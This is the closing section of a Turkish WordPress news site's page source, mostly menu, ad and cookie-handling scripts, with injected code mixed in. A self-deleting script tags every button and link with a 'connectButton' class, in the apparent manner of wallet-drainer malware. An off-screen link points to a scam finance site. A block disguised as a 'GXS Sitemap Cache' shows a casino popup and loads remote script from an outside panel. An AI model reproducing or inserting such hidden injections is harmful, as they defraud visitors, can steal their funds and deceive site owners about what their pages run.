   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=BYkXpDvByDWeVhtUfF95Q6PCu3aWXVmk&#038;t=1769797200&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
